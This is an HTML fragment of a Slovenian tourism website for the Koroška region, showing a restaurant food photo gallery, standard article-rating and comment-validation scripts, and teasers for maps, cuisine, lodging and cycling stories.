		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGmain .EDGimage a .Description
		{
			max-width: 100%;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGmain
		{
			max-width: 800px;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGimage, #LightBoxGallery .EDGresponsive .EDGvideo, #LightBoxGallery .EDGresponsive .EDGaudio
		{
			max-width: 100%;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive img
		{
			max-width: 800px;
			width: 100%;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive input
		{
			width: 100%;
			max-width: 800px;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGimage a img, #LightBoxGallery .EDGresponsive .EDGimage a, #LightBoxGallery .EDGresponsive .EDGimage a input, #LightBoxGallery .EDGresponsive .EDGmain
		{
			float: none;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGvideo a img, #LightBoxGallery .EDGresponsive .EDGvideo a, #LightBoxGallery .EDGresponsive .EDGmain
		{
			float: none;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGaudio a img, #LightBoxGallery .EDGresponsive .EDGaudio a, #LightBoxGallery .EDGresponsive .EDGmain
		{
			float: none;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGimage a:hover img, #LightBoxGallery .EDGresponsive .EDGvideo a:hover img, #LightBoxGallery .EDGresponsive .EDGaudio a:hover img, #LightBoxGallery .EDGresponsive .EDGimage a:hover input
		{
			float: none;
		}
	</style>
	<div id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_upTableGallery">
			
			<div id="EDG_1_Nobg" class="easydnngallery top">
				<div class="EDGbackground">
					<div class="EDGcontentbgrd">
						<div class="EDGcornerbotleft">
							<div class="EDGcornerbotright">
								<div class="EDGcornertopleft">
									<div class="EDGcornertopright">
										<div class="EDGcontent">
											<div id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_pnlTGDisplay" style="text-align:center;">
				
												
												<table id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery" class="lightbox_gallery EDGlightbox EDGresponsive" cellspacing="0" cellpadding="0" align="Center" style="font-weight:normal;font-style:normal;text-decoration:none;border-collapse:collapse;">
					<tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='0' edgpid='316' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_pizza4.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_0" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_pizza4.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='1' edgpid='317' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_plosca.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_1" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_plosca.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='2' edgpid='318' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_plosca2.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_2" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_plosca2.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='3' edgpid='319' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_plosca3.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_3" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_plosca3.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='4' edgpid='320' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_plosca4.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_4" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_plosca4.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='5' edgpid='321' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_plosca5.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_5" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_plosca5.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='6' edgpid='322' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_solata.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_6" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_solata.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='7' edgpid='323' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_solata1.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_7" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_solata1.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='8' edgpid='324' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_solata2.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_8" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_solata2.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='9' edgpid='325' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo1.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_9" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo1.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='10' edgpid='326' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo2.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_10" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo2.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='11' edgpid='327' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo5.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_11" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo5.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='12' edgpid='328' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_hobotnica.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_12" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_hobotnica.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='13' edgpid='329' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_pizza.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_13" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_pizza.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr><tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='14' edgpid='330' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_pizza2.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_14" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_pizza2.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='15' edgpid='331' href='/Portals/1/EasyGalleryImages/1/72/k@d_kulinarika_Vabo_pizza3.jpg' >
																		<img id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery_DataListImage_15" alt="" src="/Portals/1//EasyDNNNews/95/thumbs/415/800450cthumbk@d_kulinarika_Vabo_pizza3.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td>
					</tr>
				</table>
												<div>
					<table class="pagerbox" cellspacing="0" align="Center" Border="0" id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_gvPagging" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr><tr>

						</tr>
					</table>
				</div>
											
			</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div style="clear: both">
						&nbsp;
					</div>
				</div>
			</div>
		
		</div>
</div>

		



		
		
		<input type="hidden" name="dnn$ctr415$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds2_2(function ($) {
				var isArticleRated = false;
				if (!false)
					isArticleRated = $.cookie("EDNA-195");
				var $rate_it = $(".EDN_article_rateit.M415");

				$rate_it.bind('rated reset', function (e) {
					var ri = $(this),
						value = ri.rateit('value'),
						articleid = 95,
						portalId = 1,
						moduleId = 415,
						tabId = 72;

					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);

					if (!false)
						$.cookie("EDNA-195", "true");

					document.getElementById("dnn_ctr415_ViewEasyDNNNewsMain_ctl00_hfRate").value = value;

					$.ajax({
						url: "/DesktopModules/EasyDNNNews/ashx/RateArticle.ashx",
						type: "POST",
						cache: false,
						dataType: 'json',
						timeout: 15000,
						data: {
							portalId: portalId,
							moduleId: moduleId,
							tabId: tabId,
							articleid: articleid,
							ratingValue: value
						}
					})
						.done(function (response, status) {
							ri.siblings('.current_rating').text(response);
						})
						.fail(function () {
						})
						.always(function () {
						});
				})
					.rateit('value', document.getElementById("dnn_ctr415_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly', isArticleRated)
					.rateit('step', 1);

				$('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),
						$authorGDPRAgreement = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_cbShowCommentsGDPRComplianceAgreementRules'),
						authorName,
						authorEmail,
						comment = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),
						$notValidCaptcha = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_lblCaptchaError'),
						$noauthorGDPRAgreement = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_lblShowCommentsGDPRComplianceAgreementError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;


					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorGDPRAgreement.length > 0) {
						$noauthorGDPRAgreement.css('display', 'none');
						if (!$authorGDPRAgreement[0].checked) {
							$noauthorGDPRAgreement.css('display', 'block');
							noErrors = false;
						}
					}

					if ($('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_pnlCommentsCaptcha').length > 0) {
						var commentsCaptchaResponse = grecaptcha.getResponse(window.eds_commentsform_captchaId);
						if (commentsCaptchaResponse.length == 0) {
							$('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val('');
							$notValidCaptcha.css('display', 'block');
							noErrors = false;
						}
						else {
							$('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val(commentsCaptchaResponse);
							$notValidCaptcha.css('display', 'none');
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				
				
				<input type="hidden" name="dnn$ctr415$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		

	<div class="izdDetailBack">

	</div>
	</article>

	
	</div>
	
	<div id="themeSelection415" class="eds_modalWrapper eds_themeSettings eds_resizable">
		<div class="eds_modalContent eds_animated">
			<h3>Theme picker</h3>
			<div class="edn__contentLoading">
				<img src="/DesktopModules/EasyDNNNews/images/ajax-loader.gif" />
			</div>
			<div id="themeSelectionModal415" class="edNews_adminTheme"></div>
		</div>
	</div>
	
</div>










</div><!-- End_Module_415 --></div>
    </article>
</section></div></div>
               </div>
            </div>
         </section>
         <section class="content-parallax">
            <div class="container">
               <div id="dnn_ParallaxPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-419"><a name="419"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr419_ContentPane"><!-- Start_Module_419 --><div id="dnn_ctr419_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr419_HtmlModule_lblContent" class="Normal">
	<div class="parallax-pane">
<h3>&quot;Čeprav je to ena najmanjših regij v Sloveniji,<br />
je toliko bolj raznovrstna in slikovita!&quot;</h3>
</div>

</div>

</div><!-- End_Module_419 --></div>
	<div class="clear"></div>
</div>
</div></div>
            </div>
         </section>
         <section class="content-down">
            <div class="container">
               <div id="dnn_BottomPane" class="pane down-pane"><div class="DnnModule DnnModule-DNN_UserDefinedTable DnnModule-413"><a name="413"></a>



<section id="ContainerSection">
    <article>
    	<div id="dnn_ctr413_ContentPane"><!-- Start_Module_413 --><div id="dnn_ctr413_ModuleContent" class="DNNModuleContent ModDNNUserDefinedTableC">
	<div id="dnn_ctr413_Default_PlaceHolderControl" class="dnnFormAndList">
<div class="dnnForm dnnClear">
    
    
    
    <div class="row">
  <div class="col-xs-6 col-sm-6 col-md-4">
    <div class="teaser">
      <a href="https://www.koroska.si/Maps" title="Zemljevid">
        <div class="t-icon">
          <i class="icon-koroska_map">
            <span class="hSpace" />
          </i>
        </div>
        <div class="t-title">
          <h3>Zemljevid</h3>
        </div>
        <div class="t-text">
          <p>Vabljeni, da se “sprehodite“ po zemljevidu Koroške.</p>
        </div>
      </a>
    </div>
  </div>
  <div class="col-xs-6 col-sm-6 col-md-4">
    <div class="teaser">
      <a href="https://www.koroska.si/Nacrtuj-obisk/Kulinarika" title="Kulinarika">
        <div class="t-icon">
          <i class="icon-hrana">
            <span class="hSpace" />
          </i>
        </div>
        <div class="t-title">
          <h3>Kulinarika</h3>
        </div>
        <div class="t-text">
          <p>Okusite Koroško in se prepričajte o njeni gostoljubnosti.</p>
        </div>
      </a>
    </div>
  </div>
  <div class="col-xs-6 col-sm-6 col-md-4">
    <div class="teaser">
      <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev" title="Nastanitve">
        <div class="t-icon">
          <i class="icon-nastanitve">
            <span class="hSpace" />
          </i>
        </div>
        <div class="t-title">
          <h3>Nastanitve</h3>
        </div>
        <div class="t-text">
          <p>Na Koroškem lahko izbirate med različnimi tipi nastanitev, a vsem je skupna domačnost.</p>
        </div>
      </a>
    </div>
  </div>
</div>
    
</div></div>

</div><!-- End_Module_413 --></div>
    </article>
</section></div></div>
         </section>
         <section id="StoryPane">
            <div id="dnn_SiteStoryPane" class="pane"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-421"><a name="421"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr421_ContentPane"><!-- Start_Module_421 --><div id="dnn_ctr421_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds2_2(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_421 news eds_subCollection_news eds_news_Ozone eds_template_List_Article_StoryVstopna eds_templateGroup_listArticleDefault eds_styleSwitchCriteria_module-421">
	

	

	<div id="dnn_ctr421_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="story-wrapper">
	<div class="edn_421_article_list_wrapper"><!--ArticleTemplate-->

	<div class="slide-item">
		<div class="half-left">
			
			<div class="img-container">
				<img class="b-lazy" alt="Dejaven oddih v objemu narave" title="Dejaven oddih v objemu narave" src="/Portals/1/EasyDNNNews/15/1280720p421EDNthumbimg-1280720p1098EDNthumbimg-Dejaven_oddih.jpg" />
			</div>
			
			
		</div>
		<div class="half-right">
			<div class="container-half">
				<div class="story">
					
					<h3>Dejaven oddih v objemu narave</h3>
					<div class="summary">
						<p>Zakladi narave in dediščina preteklosti &ndash; jemljejo dih in ponujajo navdih. Vabijo h kolesarskim in pohodniškim doživetjem v hribih ali dolini, k dejavnemu odkrivanju skrivnosti podzemlja Pece in srečanju z reko na splavu. Koroška vas vabi na zmenek z naravo in ustvarjalno spoznavanje preteklosti, vse dni v letu.</p>
					</div>
					<p><a class="button-1" href="https://www.koroska.si/Lepote-Koroske/dejaven-oddih-v-objemu-narave" target="_self"
							aria-label="Več">

							<span class="sbe-string si">Razišči</span>
							<span class="sbe-string en">Explore</span>
							<span class="sbe-string de">Herausfinden</span>
							<span class="sbe-string hr">Istražiti</span>
						</a></p>
				</div>
			</div>
		</div>
	</div>

	<!--ArticleTemplate-->

	<div class="slide-item">
		<div class="half-left">
			
			<div class="img-container">
				<img class="b-lazy" alt="Dravska kolesarska pot - doživetje za vsakim zavojem" title="Dravska kolesarska pot - doživetje za vsakim zavojem" src="/Portals/1/EasyDNNNews/142/1280720p421EDNthumbimg-Treking-kolesarjenje_Koroska_Dravska-kolesarska-pot.jpg" />
			</div>
			
			
		</div>
		<div class="half-right">
			<div class="container-half">
				<div class="story">
					
					<h3>Dravska kolesarska pot - doživetje za vsakim zavojem</h3>
					<div class="summary">
						Dravska kolesarska pot velja po naravnih lepotah in kulturni raznolikosti za eno najlepših kolesarskih poti v Evropi.

Pot v skupni dolžini 510 km vodi od izvira reke Drave pri Toblachu v Italiji preko Avstrije v Slovenijo in naprej na Hrvaško, kjer se zaključi ob sotočju rek Mure in Drave pri Legradu. Pot v Sloveniji je dolga 145 km in poteka večinoma po manj prometnih lokalnih cestah ter po urejenih kolesarskih poteh. Zaradi različnih vrst podlage vozišča in zahtevnejšega vzpona med...
					</div>
					<p><a class="button-1" href="https://www.koroska.si/Lepote-Koroske/dravska-kolesarska-pot-do%c5%beivetje-za-vsakim-zavojem" target="_self"
							aria-label="Več">

							<span class="sbe-string si">Razišči</span>
							<span class="sbe-string en">Explore</span>
							<span class="sbe-string de">Herausfinden</span>
							<span class="sbe-string hr">Istražiti</span>
						</a></p>
				</div>
			</div>
		</div>
	</div>

	</div><!--ArticleRepeat:After:-->
</div>


		
	
	</div>

	

	
	
	<div id="themeSelection421" class="eds_modalWrapper eds_themeSettings eds_resizable">
		<div class="eds_modalContent eds_animated">
			<h3>Theme picker</h3>
			<div class="edn__contentLoading">
				<img src="/DesktopModules/EasyDNNNews/images/ajax-loader.gif" />
			</div>
			<div id="themeSelectionModal421" class="edNews_adminTheme"></div>
		</div>
	</div>
	
</div>










</div><!-- End_Module_421 --></div>
	<div class="clear"></div>
</div>
</div></div>
         </section>
         <section id="NewsLetterSect">
            <div class="container">
               <div id="dnn_NewsletterPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-412"><a name="412"></a>



<section id="ContainerSection" class="mail-popup">
	<header class="mp-header">
    	<h3><span id="dnn_ctr412_dnnTitle_titleLabel" class="Head">Želite namig za doživetja?</span>


</h3>
		<div class="mailc-input-wrapper">
			<input id="mailc-input" placeholder="Vnesite vaš e-mail" type="email" />
			<span class="submit-to-mc">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 222.07261 138.76347">
  <title>send</title>
  <g>
    <path d="M130.00221,127.196a2.59256,2.59256,0,0,1-1.429-.42855L68.11587,87.01059l2.86174-4.35182,58.38986,38.39732L213.53245,6.295,9.514,42.24028,47.12141,66.97089,44.25969,71.3227,1.17349,42.98923a2.60428,2.60428,0,0,1,.979-4.74071L219.01652.04005A2.60425,2.60425,0,0,1,221.5684,4.145L132.10414,126.13166A2.60178,2.60178,0,0,1,130.00221,127.196Z" transform="translate(0 0)"></path>
